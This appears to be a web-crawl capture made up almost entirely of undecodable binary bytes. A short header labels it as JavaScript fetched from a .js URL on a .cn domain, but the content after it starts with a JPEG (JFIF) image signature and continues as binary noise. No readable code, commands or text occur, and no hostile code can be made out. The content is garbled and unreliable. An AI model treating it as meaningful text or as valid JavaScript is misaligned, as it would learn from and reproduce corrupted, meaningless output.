��ã!O`����F���@�Bra"��XF3�(��jD�ظVҊGd�C��@��hP(Gi�nB�e�V)JS��!%#8A2����$ew��Q2���M�ظ�=>��L�,��T�%��0d!�"MeZ�ؤe��X�[���%��I��q)�Z��BӘ�L&x���%�]��w�)�lj�X��7��6q�1*/�dch;r�Sx�|'6�J[��=���S#|���������0T�%�΄��rJ�[�:��ǈJ�"��H+��|:s6;%iI/tR��T�����R��T;R��P]*B��P�\$�Q��1s���z4�_էn�*ԡ��-GEj����]��PU'[���t��65�V)�S�v	�ҔfH�ZV�j��L�ZيU�9�Pul�$KY�Q���êI����zu�U�g	�����5,��X�~S���lgK��Bv�8�nw�[ަV��e�\�Z1����M�r���:�����o��.���t�Hv����r���/x�+އ�����Z�5]�*Z��ez�K������ͯ~����b� ���L���vop��H�������[[���0��`�"���}��s����#N1�	հ�����zQ<cO�$�e��\LT�V�5�W�m��"�ǥ���<�&��F>2�O�I3��XF�hr�c)O��Jn&��匚���2���e/Ya^2�g�=�l��xγ����>�9�Ƃ�M�B�ЈNt���F;�ѐ���Mi�*iί����,�N{�Ӡ��GM�R��ԨNu��g1c:Ӛv��gM�Z��ָ���[]��W�B����M�b���N�����8��Ў���M�j[���ζ����g�++��}�������h\�v����N�4L4r���η����x��� ����L-{���W�*���;����?�-�q�����wB�����M�>����=��ji ��OBO��fp$=0M2��<����\l �W*��΁��>�[�A���(�ˁB#�V9�5�E/m�s�m�g:�8�P$rA��� �0���f.Q��ԇSu��S\�Y��֕�@���"{��mv)�t�� �v�{p�z�{��m�����_Rȹ�;����u��J�S������_Y�9��z?^-qg��#^��N��μ��s	ا ZR-f�����g��	�O��1��J��D�p�~���}����P8�st������k��ۢ�"��'����ޯf(}eS�C�S@urT}{q��H8��T�~�{�~�|�|�Q��5?ar4����F�E?$������L��2�}h)�~��d�g}��i�w6b�1T��W9g� Xz�A}�� &�xO�ow?�P� �<�z'(��{W��8��,7G����s��1���7tDq0�w�rڣ D=VX���z��'3�?��{^(�0��gsf�us6g�I��f4!,"H��}}�~HM�臷!?�H�\�~7h}cX9e�6t�(��&�|4��}��Ur~�(~�8~r��؅p��a����AÈl�<(�qRv�0����z{���B�N�z��[8�h����H���x|渆f�yB�snt�7x�H�fc��G��h+|�}���t�X��8���(��R�S):�?�[����q��%Ԡ}׈�S��(0�����"y��|�PU�!-�GNrxH8��uQ�T%��zĉy�Y�d.�7�� �h7��#y�����ȁ�(�x/�Jx3�z5Y ��	�#$(5�0{)u �HI�h���(9*��7!G�H�	�(�{8�Y�tt!���:#��Á0c)we)�)�kI4鸆�ؘ���PIE�T�2S���J�$Q���1'+�2~~� I�5����������q��QHE�i)�YA%�%xJ���ɍ�:}A��i��y��ٚ�Y�:�uS �9���uI{�+��x�����-��H(��C��i'{���Q�	��p�i�����~d�p�?���D������7	2���t
�� :x�����w^�t�2�23��x��i�zW��ן�Y���Nv9�
B�`�����{^�B97z��T�ep��I{�4.J�Ӣꡇ�gx�J�Gz�ǤE�!��+�W��͹4���0h��#���4?j��d��0�DzsFj��PA��FAE�z<�K�NTZ�xY?X�>�'#��x:`ʜb�|7��b=���kʦ��Rou�mL��u�Ly�>�t���z�W�.z��.~��x�e 	�٨fz��	�� �����>*�/>v�wD̈�w�5�I�:��4��U�!�{x�ŀ�x��R��ʣzB� ��z���D��Fne��W������JC�㬿��Y��{�AC������������:�:���DirD2�$ͷBg�eN��8�
�:EN�7�Z��
~k7=>���*��(!wAF�z�K�S05�cg����i��򪱢I-;���!k�8hrBk��A	H�%��	.���9g����s�����X�I��ak@yг>�a���9��L��H۠��z�0? ���У��в�F���55��[��S��H�K���J�K�묢��+�������^�%}kD����[��K���Wѵ��ۺ��\f��+���j5�1˕��[[f� 3���;��[��{�ț�ʻ��ۼ�Z&��I����Pv�؛�ڻ�'�a������;�6!��I��k�ܻ��۾#F����;�6�軦������K�������k��{�k ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241018/53580329d08347316359b2510448ba0e.js
body_size: 282138
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��              ��            ��    �ޗ��r0.t,b8����ۯ�3R�(��5c��?-8�z�39�PX<oj6��~h�Yi�z�ە��!m��:	�����%�3%�\�tJ��g9���/Yz�u��-5��D�Hߖ@�#��Z� ��[cAX����,p����&��vq�8�L�eg�mo%�㽣q:%i�D����;: F@��a ��G�^Y��S5��u!}�;�*lך	{sz^อ��kIVJ���ٞ�R��Ɔ<˕���D�w�e!��P`�kG�Ќs��$ns��cը�&�� G��ٵĲYHW�̎�)����,N|3�.� JÜ�7����R�����}��[o��'C]M���hÒ�T#���~�:�A|�1�����sҞ�N��`K�������h�\t�!I�����)�
U�|�Kz��k�"�j���T&���NQ����Ȝ�{I��1�iܖ��Fv��#���zj�]
�w��9*s��$��sh��b�b�KM N[]?%�i��f�� pvBm�N�����8[�+�-�#7�9�ڴ�4�t�j��C�+��2I��\��1㝭8�Qa|gB�����AgNbz#2�ME#�*��d����u%Q:z�)�h���3;��i��\�w����+3�p�cԘ��+(/���wY^6�z/�H󷧘�dn�Dbeߌц���&�!��7;獂;f�,��cZR��Ȃx$��v# ǏcD�1�<�k"�ar��Ҭ�뾙�c3MY�)�]Jfق<��N_Q����y�-��aʺ/A�͓^�s�C����N��v[1k������kz���ݼ�P�Nl�]����iK��C�����,��7�:��@39��s���f	l��o�������G!4����r1�y��+<C�Y<����Y�;��Ȃ|�<!0Q@��{�ݻ)������F�d�G��a��N����J\oz��`��M8�`�&by.�!{��^��r�h�(�)yy�2��;g���Vd�!���C���0�7����y�Js�6��y8�`
w�S�ۏ�2u�Z����b��Y����0�Y�3|X�ysBv�������{'T#�����S�A�����-��HݧX�͔6n���^�Av��h��'�e2g8W��,Lj���T�hV�e�=��{o����g�Γr�N���tL�w����l}���g9�ElnQ�_A}Ni��S�A�G��)I`z�|�4���aJ��1��]� �=��&gG1�GH�(& ��K��TE���NX}oV}�w�џ�K0��-u�l�5��<ɼ����6k������_sL;tZ��w�ު]���$�<��޳���Fu�o���@?�j�k�����%^$��'Y��=��3O���w7�7R�Ŷ<-1�����^^�Jw�������I�sݲCV$�m-=K���޼�r^ta�ٖr^a�	5���x�sr�Ҋ��g*��f��f$`�ɋC�g����g*z6Hs	 8�L�(裱�:��p��/�fmMg�%��SiX�8���{d��s�`3JZ�]�
#�O��w�:LM|��TH=�U�<�+&���ք�c�$Z�!�rK�FCx�fj��t�x4s�\�R@$^t��y��U�r��֌�r���u�y�@۵}�$yI��������t�ܕZH#��U���2���%�CZ`�bS	�B�dԸɳ�T³�3�-4�n���s�z��y�U�2!i��)s����;��m��=[���o�^�l�1Y˝�¼�-� Țm.�{M�$.�\Q7����S���ɶʖ֘�]@�ι�<�v��rף��p"'�o��̘J^�vV��4�:�(� k�YkPPN���lƵ�F0� ����
�j.0/rΛ�����:)7���͒������I��ki�e���Y�M4آ��,�
/u���Xޣ$�zΠy���7��F6s����l6Ȯ���v�vr�箆���)��U+�z��;n��l5��9�6[��t���7��ZbT�\�A�M�Z��c<�ɛ�;a�[/g]d�xr�U���z��+Eј�$a�0��Y���Z嵇Xi�Y��N��a(��p�mev�3�K�{����iʶw�}���|�Koy�E��Ϗ�e�]V�n�<nq%��uE��S�<��Hjܩ���	<�o��#^�Z�S�1f��K���V�FNy�M�k\H� Ke+:��T5�	�W�ou�o��'��FΉ���(,���[Y�Q�)�¼=I�Z�{V��vn�^P~x凈�}p5�pS���%;k�L$5H�5�kJ����:OB9ON7�t�m���s��z�f- vF�i�c�Nu�������̞k��X���(N��I��Z�fy�y� =s?�k��uKu���"��,�-����Z����sf���Vl��Zm;����ډ�a���T�$	:�l�N��18���ܝ���k{�R+��qb�ZdV4��Ǒ�m���x�>v��z����#Wk}0� �=�k)��;�t��O�<�rLvze�l�
�k��L%���s�y�m����+A���.&(5�o9>�  �3��&OF��H�F+�]p�ohɍ��1Ȳ^$㪢����I#Ng�sd.����R�3Es.�9f��md�H:|�-��7PP�JN�2���	�0�x��f�4:`]r�ݭ���H����ϻ��?���33�� �C#-=5�=u@���A��$���r�{Ǘ�l=t�mm��_H��,�6~�1_�}zղ�SB1�}3��I��p�9����U16(N���"���Mt�ޡ-�N�e�:愼X(q^�+Y��徣ixf��4�rT�`�^z���nb��4v
�|U3�F!���T�':ɗ��-#\��s�_�tYP�Tq����A`��ekE+�JO\�`��db����W˘��.�����*��k�z>o��1�9����^Zz�Z�֠����KN[����ɜ��W|��3n<��LL]�l}Z�`}����^N�����(y2lFz���T�p��'|��&��i��+TC�J���)�r��':�3��]&U�W�+���=/<�J�6�k�3����X�͵�R���N�9��j$i�%_pesP��*r��.�1я��l�9a��W�d���nW�㢣EK_M���y�d�զ5c�	��B�:<w�_^�~I�eC�L�6aե�^�6�Ա��q�T��v��L[ل���:��o@��{M,��`����߅ B��VܜI���c9�/��:LcM#j��ˊv*�ss'G�0'8*g���*bj)�d����]���Q��ˍ�Ƙ�#r}�,¦U���3�oZz��$�3T�-l�Xԋf�6Ko�z����t��nVo.�9]+l�Ъ)c�y�S�3?��3�Eh�V[j%ML��;䵶�c���8&�Yڵ�s|�z}���д����m��.թ\yQgK��_��S5="2\��@�C��-h����K_A"��+Iʮ��C��Qu<�A�u�C��*Q�mPF8���L��L�'s�CL�G�X��N��"�Y����zw�n=������2B�'ZȀ�����vH�-a�ÕV=B��w(�[�	�a�U���:�Y�,S�͠�L���$��`�ǐy��ǵ�
�d�B�C����1<*�0�j��Ci�z����s�b�#��a���lo(j���]��C�g6N�7n����;���E��s�f�[�Z�Z	Z�u!"�X�3V31�}*f��N���:��m�U3@��`9yA٨Qv��B& �Q,`��j��(�Li8f�J���y~�9���PY�,53�Uq�s��WöXTsn=ͬ`��T��.�B��+��&n�z+��>ۘ�Q~$G/ yCV�P�f�	�]Ew�[�~qze=t�ݒr�wk�kB�j�zj�/�5�s�*^oc^�_K#8N�[\��y�Kh�)�u��� 5smgQ)rc�����lC�֎Z�Y��=��>�3
�4X#�;�%3 �X�x�΁J
� �#�M�'���*9C,�)�y>�F~�hd�y�5��M��l>��K��ȍ )ͼ�Ѣp�=:P�W�o��ߜ���A�6����5�sF�R������4$��{B�X^wgx�Mb�ǵ�c�m�ďs��z�kf�^p��´�G����(��6Ż�����4��Dk���b.`������u��>��$i��X�,����t��z4���^���ºU����P�!#gJ�����e�5ʁ����FX��ބF������O@��)�	1ΪY�΍R���2�@:nk� ��p��|鸻���.m,��&t��Y��&Xn���`�������&�Z��H#;'}#���q�*k�[x�{j�j�Mk��u��h\��ߞ���%�ݐ솢<Jg���m�ۏ�����(�'֡� ��y钺Xhr#�քdJ�̵T��s��4ŗ�X.��[`���JJw=��(;:��3�T�V ��@�{R�C�T��_)�Qy.U�~�F]}gC�?���â����7HS~�1ī�@�;8`5`�s�o5ѹ�b�d�2���
g��X��j�:�Y�>���>�ԥ�0��:���י��ٕ���=��k�4�=V�|��8�A�<��Wc�8P38P�/N���ng�rΊl�!�3HXp�]|��˺�D��9�P,��2x�,t_؋L��S]��EVi*���%4Zi�0�:�Ԙ �G���[uųe��}pe��ƃsD29^�;BDxm�T����S�e�iNZ�X�����LT�ϕ�0^wYi�A ʌHx��w=���9���b"'!��y�Z�P!�[J6%�Q�,��F��=i�|9U�P��&r�C�琐^�Bq�0b�ٛ�h�}i�@���F7@�\��\��tF��J�T�r�5ޖy�ud�*������[9�ЋИ5Ŕɸ嵳!2ɞPm�ۣ�:�o,�n{�iD-�)�D/�n�)�aW#ؕU�S'D��SQx�(�yvTD�$c�z7S�D�!�|�Ż˥��zdm���聸Yӄ�U�(z���ϏX��C�nnj@�|���W(M,5\yN[����
��4�<���R��<��������	�z��[�S �����kdFt$�R@�%Y�F��.V������D1�Ú���Ҷ�1:��|	L&�5�i�F�&����?��n�}�V�WR���S��/?@�\2�4r��I��j��u�D�t�S�(�6k��~�Q�E�[��˾Y1E/w�����7)fU]�-�2�t�V�30�=J� ���w�ȩ3;�q��w�ƹ̪�FF �EN>ŕ+��}l�b1���5屹N���}�7�IC�Uq�t����`�� N;�\�M�&ӛ6�2h`�%���8�k7�'TzDEl�_K�q�d���Nڄ̊�>�"Ǥ��{���L���A�fJ����ܖ��F���BG��=B-T�vt@�Y-CtL�eԻ�-r��,=f�̰Tu텷2���GioV���F��I�[��n�\k��NTF%�0=*��lbFm�?oJ��㴞ͽ+�����Ey�~/����$|D���ɍ��l�>|+9MRWt�>�Nt�}��uʏ�l�:�.kp2@����I�D�7L�3��ճc�6M+\ھ���glw�MǕ��!r�,�j�V�'���fDNY3|��u|�GE�z�܄i����{��F^Il��3�ˎK�kSP� ,�X�\s�)��T%�.{�G���6^��+ ���^�g~7Mre�����"ט/O����-���ޭ��[�3�3ɥ-U�{<l��h�񶘬-l�"�	�J5�I̄nRt���_��A�JO���؀]3e��=m�<�ja�8g�by5�D��ha��]\fE�ח���i�Gw�0"K�Ma�tmobiuo��v:��ͣ��N;e�kD��aA�wBm���6�"���0�ɏ���}������$N}v�ob�����S��ɵ��+�LJ&��2�I�Vc<E�E�ƾ�o>���W���H��ʫI�!���k�{����}�u@�[��K)�Y�F��N5�!��o�������g���lvi���v��Ou�	�I/E�X�h��(�yM�ާ��'��*� dF��9��Y��X�O7��5Y�:ai��tV��!���xӔo�6�Y�S:ǧN̑�T��V��B�������q� #��F%6s�-��L���:��O�'<�I^X��8��ah�|�i��t�i���ū9�V��H����9x�Oæ����ТVk������Bˇ�|�����t��/�� ��MDx��.S��T�nz��xw�{���^�i:H���T��y��k�/l�U��K���Ѷ���H�Ьh��'vF�"�j�����P��ܚ���:���] ��f�Ĩ� ���k+{NC����=g�LӜ��m����ꜬL�qt��?]�M�|��Y��M�bܳ���§��޼�*>ޜ�5׮�'͖�Y���)�2F�y2���"(}��M��F$��b�R#D��3�v,�������ka�e����L44�yބ�P���C���s�:�a�c�Q
���;�N��X���X�����R�ǉ�%ʳi[uDB���F�i	��*'mJV��/�&��c���s��s�n:^u�]- e�B���wا��5f�`z5�9@�/Biz6˜w+�[���u<�OL��`��DXm���p���̭��q���7�ň�Nnx3��q�"k&�������2�9�{ I��V��ڒ�W���t���a����c6Κ�'-����z��3[ͬ��^�q�C2Ź�4���7�+hz�L�^����ƞEF��K��#�+>TG��Y(��e&�l3<: �܃���C����.E<)����͠P�%�X��-˳cn����d/y��Dg�V]
�i)��-�4�ǉ�t�c�[z�e�1�!t��ޞ��+�ze~�ր�G���y;eә���X5v�	����3�[+,r�^�c=�S���(\�p������=n��9��4}&�j�Mk��h³Y���/���z�ǆ`����W�j�3L�Λ�dv@!��5_N�[O�(Y���D��p���%��34^$q��t�.�7	/H�D�yn�s�d��h	�1��.d���zɼ۵�H�n�K,U4����Aܲ�m�jz�|1�t�-8��în�u���G[+�5Ah(d��P���/2�r��s��j��+��A`Q4H.j��z�5$�-F�b�q��/���������nf4���U�L����흪նME�/��o���9cQ�{\�f��7�)���;�w�/�o$h�5�ڧ4<4\LAK�e]����JX�Iz�1���HM7Y�_�D�D�y�̣��kCԢN����D
�r�*G�������({ms,���~"�]�Ƞ򭈧����!Z�R��ӎF�P@�#��%����v�Bg۱�T,H��g�&ء^�[ �gh�&�M�Y$㉼�)&tz��=�E��Bl�K�w�e1I�^ƲB�2$�zД���X���F[���9ށ�WH��Ǩ��EW㞦p),j�2E���Y�.'�RR�M6���Y���.}E�)ӂ�ei&�-9r�K��iVT=+ΰO�}}���2�5�9�e�UbT�`���{y}��F+>��\4�h�l8Z}L�s}5� �(Cd#5���=k�<�#|�l����M�"WME�R�\�gK�Am��A��μ��zځ�x��V�&w�|���G�c��Ǣ"���X�������F(Έ>�h�v_^:��/)ȕ"�E�D[Ҩd(:e����)�tI�'?��k4U�ϗ{ϗhN�s�5�s�6���N��{�g]H��+�YQ�k=�iN���aj��L���a��&��P�3K�x���M�X[����(��yN��� E�!�].YZ����O�Y=H���/�����k�����-g\O�]u��P�g�K
ޥ�w���I!�#�7�kOk>�KV&b��h1�c{b�d���H��Dp��@Ư0@��JZ�h�6]O=P����-�
;q��F�|����:{.Q8�9u��g��f��@��^t_<��$����S���^~�H��}��A���Q�ͩ���\��9�"��KmE�)eĺ��<�ٜ}�kDeܵ�K�;1�E&�]u:���9��gZNw�I���F��5��i
�f#caY�8�i��}�o�ؔ�=Qz��+l�=�n�9P����mA퇵�'H���2.`=H�X
l�O�����AܧL�˅�G��=}��,�̾Pi�֫�Gb��"깎��&<G,��3�T�]-&;r�w«�8DE4!�`)��zV��!c��Y�ڔ1�\���ZX����6n��z�|��z�C�w��]�Z�e��U�gk��/�����~ֆ���5�"�Y��mA�&��Z�r���י΢��^�����bJ������ch�����ډ����9�F^�i4@���,\k5������ֶ����&J�BL�v�l��ߖ�yZ�H������NTKL�R�v�� f;���
���u�SJw�l��\r���0�F �U�̾��ֲ֖��:ޙᑟ�/9�q����d��ӭF�U���8z/�����u�o��,�=C�q��\�y��^�mW��T�@��3J޳\u�['�:���g�A[WI���^����p>�C��ј�R�f��W%i��d��$n��y�5� �9��Řchz~m��lYOD���9N�;l�:� 6��Ss�����x]�ۖr��3�z@j������&���mN�"�(���fA3x��F]�����ֶ�y7�-��_<��,+O�v�������7��/��WK��}+�T�ޡ�0N{��Zu��X���)4�{֬/�ZV ����gNU��y���mxҙv	:�{V���r!��,�msD�p�+�u�]:V-ћ�'G��#X�S1���R��Ys��}MYeϿ�цl�#I-64��㻸��9�]0LP�]O>�9����4띭7Ҏu���M�6�|mN�����> 퍹+Vk `h�-o�Ɛ[��θ랢p��x�3��Ȍ�/b?�~5����2�:%�.��Շz^�*zf��-k!�;κ�f#�1>��Y��5�Z�M=B/ls�ޢ�ξ�k8�]r����[m7�ϵ���'M����Àq��ӝ1d*\�xJdV��<J�x�@���I�42�$���LV�ܲr)�:�]���}X�5C;���`�k�Б+(A��ɂ<��1���M�y`f:}���l5�U��{lv#�l㥞t�="!n�g+�yڇ�_Z����z�V�׺�^9�í�.�"���4�;�iQx��č����T�DV/X�����G�mI�B�i��@���ƮbԵ��})���D���V�R���D��dr�«���Xچ��zƻ�+��zH�'C���/דI,g�i:.�6��i���b��h�D������s�u\�>i�6�o�����ey�|�Y��=:ĭ��?_F5��ԭ���l�u�J#�Ȳ�	�g��q���)�D�Ϲ�7�vS\���^�u�/�y�sb&��4��q��01��O��h���֞��SJP��YJ�f�ji}i�x)Y�J��Jo���&��i35�A�v<'>���)p��?��V�6�ӑ��Ԥ�ם	\�_.!�F\�3�Hu���6�S�3�s����X�B��d����/�R��-���ŧ�Y�v,H����*�=��Ls׌։��Jޣ�N�a�M�V�>2ޠc��@(��-�֦��= Yۺ�� ����7zF���iY�՘����葈�$Dֽ_Roz�z`��H��5n�+W:�;V��ݚZ6/;����Y��z��xǓ��f3Lk��h���:3�)��Tg}\��\�c��:�Na�Ҧq��AvH�=
W��D��An��{ [ϳ^�S�N��g\��t�M W�h����`z�6��DSl�ՙkm��e�!�i\	8�y���'lw�MwJ�J�ݒ����0ۼ����o{{��F3�+��r���ez<3��f�oTZ-^��9�k�ҥ��9̊�g:�DM��e�u�-V��M&����<���\s��YsږI]J]�#Y�t�(2�,n��&b�J*k�z.�i�u|eu��iI���9��ܟM�#v�&Tg�w���m�>u��}��ƹ�JZo�6����-�F5l��ⱁd�jR�������k��s��󍰦֘�m�ޘ]t�V�Wa�gx�O��T�6����#>�P�RŢ'��v|����%=��O��6��)�2/��z�3{k6��r�k�h���ukL�LDW��mq�Wa�ז�"�s�;��I��{V5NA�q�N3��ٗ����
f�U�?Dꓶ�q�f��7A�µrښ%sΈ���kz�� �퉗:��"�ԭ�p�K������]j��22A3۞w�p�`y��m)*uļ��.q[Ubǖ맛�s-\"|�)�Gm�����}�֟O�f��Al��"�z�6��ެ�&#�}3�=���>A����� ?�b<��D�+#$zlޙ�DO��4h��S��\l�ܶ�[���CupJ�����f<�vPm��i���9;e	ю�'=��N�YuY��,���Ғ�\�Ky���.����̐�J�~w�A���Q�A;����~�H��XkJPt`j�	�H:��s;�I���h��HK�S��N*�1��y�i�w_���}cyں{F��q�����W�j岦�I�����k6�n�鞅L��|�.���ͧw�u�K�Z�R¥́cj��s�M�>��^�Z�b�]�e<O�ye}���w8�C��r�O)�'4�1�0=��	`:)ߞi�e7�B��∨���h��R\��U�P�s�<�i���$���� "���#e^�a)�C���ac{�etP�9�S�7�������#�P�N�	�+�Y�C���F�^q��w�}<��8>�x�&uWר�+x�i�Y�������K�^�ZiQ���o/���Sb�fku'�Ύޓ�ڑmY�mYk��0ѝ�Nd,���6n>=I^xR���y�9EϘ{\��h;�ma?[�t�dl�s����� �;M�<b�5XI���M��ϩH{��?��d��@`�)��7Jߝ��Z�����z�oe͔7	�l�)z+��XQ��w����KT����&���)��-��#�柲絢�d2�s�ݯ�t�;���LԢ��c�wz<W�K�D���z}�z#-�k�����:��ǲ	��Lͫ�=8��WR�I�U��P��ZU�z9��[���a�2�]�h�Xs�����!�����D��뷆<��8�S�WY�tT��������@�m���YJ�/P�@�~.F˞nr���p�<�1�v<KЄ0��S\4�d�͂9�hf�sr��mi|u"��5��$N������0+=6��>��+D�Z��z&�Zj&R�+F��+_R�oG�}X+�gV�P���%3G�5����h�����V�I�z�U�[V���������:)CE��Ьs>XV#�O��D�r����h�F�&:.�Gw�%[�b�Q��7��mpƕ�;�$�b%=D:4̡9�5��V��U�$g��[{rN;
s�uC��i�@�٥/��܅�\��2���2` gL5���NL �:���պsf���z�?���,���3��R��\�%��56���z�+�cm+	]rZ�]q�G҈Rw=X�����	mE���G����=Ƿ���s�,U�+�V�S���/��m�u$M�sg+j��!���z,�RS��p3�NR?Щ}�����^��9���hH�IB�:��&)s��NVK���q�ºv�4�����DS1��œ�_sN,h-M�E�|�� \�,%��val��,�R0F+�.Ze�
�cF���6����z���DŠk>��mT	:N=Y���R���ޫV)Q�v�?��[G\ۜ鰴&���LUi�uI��lS����ſ.�إC��[[u�r|�oe�m�,�Y!)�_e�H�'r�m���u}N��{�c�5YY��M$b��,���6���.����4O��k.Y�oy�h!ꓫL��en��&wr��U���� N��~!�� [�g���퍶�F���{347H��O�r��0����jv�����b�R��Ԭ�Ds�+�m9KklmV�V��X����4��:�~گ�z��4ɫ�S������0��������Lo�|ƌN�qr���H��
W{'�i��y�������q���;T2k/�{Nm�'Lmh��#��7?JztITʄu����Q7#�gl;q�{d���L�װ�����N�"0�z"�xgT�;d�S	u�Pa8���6f�ޞ^��6���I���־�h��&��*b���"4�)�����{ނ�DH�7s�hW�,;??%��U��ZV�5r�R6r���.���Iq�ni{uL�aC�t��J��@b�ÿe�r
r����Ws��T�E����������=1��c�Ơ�>�g<�}Z�-�S�56t���qx���T����蠠�� �t����x�r.�&hXKe����"t.�9q�Ҟ��L�AA���]\u�+�k�!{��,&#�
W/����]4����Mg]"cѕg�E�k�����:�5W.ե�4��scH�T��e;e����F�cg83Ȝ�5-��o0Zi��gLEb�^`��3gZuu�������\D0ݗgj���[�oy>{�N�m�S��4�j6��5�h�	_���΍�c�"s�9�u��E͹�T6糭�V���J�Jבo��!�}6t{S�����w._�kF7�tZ+�Si�:DPs�N�Z\�gz�Y��Y�"a��Fd-��{�w�l�JWh���Vj�lw.��R�LvK��ѕ	�am=T�D��j��Ʒ�L�Ņ�j�gۇ����%���m~Y���z�˖�Fg��#%d�$�b3\F��NZ�3�5ϟUL= �!�=V :q�a����eT�\�O����S����<�GKG�(�
0��Z�p���z̬�4�?����W�@;9�d�A:��Q�G�ӭt�Rėv��M����9�^�VSI�����9�����ɧ_B��{%[R��U)�VW��0�����R�lumb�0�M�,�eA��Z�V���U�]hzk�̆���j9�H+r�W <�%�q�u�ц�6�SKX*a�a��1j�p�=Ok�I�`d����-64h��>lW����s���)�W��!F"G6�*9*14���YA� p+V���Ȯm�3]f�[~=j�뢷�<ғ��m���sD�p��Y&�r,�z�(��ea��� �_f�B�-M�i�x�.��Pt=3���[Ւ�LTc�j6:б�MBiJ+\uk��^�֝̈�6�E/�P��\����_[MmL��p��I��>=I�^}�2_����r���4��ɸ
g������gJ��ɨ�xe�D�AslU�3D99Zb$�y΅��H�CdY����Ɍ��:�P���
V��9ѡ���i���dV�s�*�!_@�%�;Xuq�\Ѵ��������P�b],�h�:��}LG-<]���v=71�t6�v��=^��Q[�pa�3�Bf8�B�9V�K�z}�1Yʵ6�(o��U���~޲+�b�V���p|�"��kE����Fhz��b=c�)�XY*h�:�K�o��֏D����#2>�Z^���f$Ȓ��\�LY�=U8^��Vet���eSV��T8�i��,�ݦg
m��[�̍��l��Nu��۠W�p�k����i��}�q���ӡ�o��@�*S
_����_�-zد��{��j��Ѧ�`d����[y2���'�=^��l��cn��5kr*��n,�[�l!W�� �>@�a�AЊ� tl<pj��!4��v�[�<�TN7�mJ7\�)��=��L��S��^�RV�S�y����S	Y8���s*t	�b�Nn�·P~Zv{�~l�XT�&�T�ALy�#!�6Rd�v;�u��b���%>��i���������+e�}�w+ޚ��>(�V}_gBs���^ZT`����M���5��Mi�k�ۍ�7]ܯV6�)�k�k;�R��ʈjF��g�F���n.��m��K�e�m�j���w.���ZVN�)1����)��UQ~gd�V�H�:�YV���H_�6�� �Ku�,��V�iql�K�ז�^y쥢�T^�^���3���I%]�\��|���KN�10��Θ�8ܐ���ub�-�%�����k3��z�zSN��Θ�Z�:�}�ʺ�&��յ*��4���%��Ҿx칗��[��m�(��ʷ�oM5��ԟ�� T�F�n��r�Щ�5�p�}*��|\�0�Y�Fjs�B�U@=N��'�M�[���%���	
�׭��F�U1��x���1dv����.	כ+��V��N;�c�"��m�ka涴�����O�3�t;��U�W\�a�by�����D�zw�U7�U�x��{:�����7��.���x������"�X+�q/9+�,ԍ=T��W�+Ʒ��10"%Q���T�g��D��|w͡Y���%nD�4�,?a�eEq:%9T0��-�F��P�\���Cd��Vn@m���V�]
��Ȯ��q�b��r�����6"�}���+5�>ϣ_^�_Pi�� _�g����X�9rh-����N�',M��c�������+͗�9-"�+z���B,��
��=�ʎ2�>��Z*�ғ�dY��b@2L.:[8��j"�����m�ҳ����VRg<;]�u�Ǜ��Y����M��k8\~5�@�(j�< �y&�B�D9;����yX�K4Q˩�8�T�՜�6�I��m.�Sm�j>6	�.��l��_�W����{��{�=A�n��4����R�i�	�Z��eZe�cns#A7�RU�3����������j�
b�^���;\��Μ��gy�O�8�*��
�|%�U��9X�xL�����V�@���5Y�5�D�-�%7�.���5�y���ܬ��&��h��by�#�N�S6h�#Q㥦0�=Y���=Mr�{~w:;��]�l�k�@z$E#ڡ��ƛ�r�-�n�~"KR�[��o@Ⱦ����i݆ӡ�ۊޥ�-0���օ�s(.��̜��`��1��۝ӷHע]��m1�gZ�fj�Z��8��+3�^�����7�5(�iJ���D���-DXKA��L��sT�0�] th�a��-��_=>��=x�r�,{SC�#ƥ�g�&v�H���!��+:$� ���Ad��:��(j��d��U�;Z����D1�y� ���GDi`�Btx�}x`�l�,�Z��β�6�C��{�ö��j�ڳ�[��k�^��(�EMO��,�ce�\�]���Eg��^�ֱX�nzCZ���yg���S��$
o;���Ȯ�y��xl���g(:�0z	���{�:�-afv�� �h��w�ّ$���o��y;7�Й�\��l�yz �r~�j�[c`��r׶@�(f1��ʑ��� >Ty�,2,���#l����`�L󥌖��s�'�א0��p@���y"��;�G���l����G���8�,9I�_�d�Ȍ������H��Ou���|�֚轫o\��������G��]3��=��!a%���铌Q�"�wJ-0ɻ��Q*Go�R��=1���,����ܒ44�J���k�'�r�%�#�P�s�P�����l�5%@\#��&��=Tn�Q6��xn�����Cs1A�"����`	��,Ք�����s<h�̎����f2�'���%6��E�O�v[c��L��&��Gǯ�0���4A#项	�6Q��t�Q�w�ʺi�����+R���&k51�Vq�&��+o���c�t ��4ƞj�X��+@�V4Z����۩�]�h*fZs�8���-b��x�׃�F%o���i�:�W�M�WBx�VL����?�R�}�	?Kl�	��@�V�3bU��+#h���ՈE��Af�W� w��@(V�̱�؊d��a�b%<=oRc���\}n��^��r��q��H��c����,qa�"E�'���mӫ�����Bg]�#Y��B�{���(�)�����1�f�����p,S-�˚�Qk#�X�����}-9/��+i���H�L�6�V�S,��Ӱ#�����-��ђFh�7@�
����Q�5NtGN�zT������#TQ/�<��"�*�
��ma��5��gjY�,c��dO2u��.��"Dk����y�C�ɈlG��^��Ь6�YWq���%th��8�[|��\3�z�d��s�����N�כ3�z����[@��q"#q�����e�uj��0p#X�b���wHF��k7νoLW������x��c5y�18R4�24�A"p�+EMy� .[:Fן7��t�k��dk�V�&t��+x��Tp��"�gL}��d�G�Q�*�چk&�b>tXĬ3�f`Y(d� �Oa�@'V�;
+3��e���թVS�Km�2�P���z1�}s��u�h7'<=���I� N��0���m�/MmS��{�Y�KP������\�kͿ��!���5���J%��	��n/k�[ޏz+V��_9��lo�cs�0=��t�@��Ukt����F���N¬��Q�/�)Ҷ�:I۞-\M��'�j'�U͹-Y�cz�/e�7(� �H��[8�ŗ�J��`��ѺEK��~�|�ɦ�n�L�\�gq��� ^Ya~}���`�Pt2;��S� �G5A�ї��+0d�������1��z"���$�~�1.sČj�Zr֚�{ �\�Ct�sh[mY�k�i6�O�=�LV*b"�Ԋ��XT&]yVS���S�������b�[2����i�4�F[₺RH��_9z��M=l1�ד�9ܸ2T˗@7�&��I�6،�c,��v2�ք�r�vѕ�p9�91nV��Gq��Q��V�
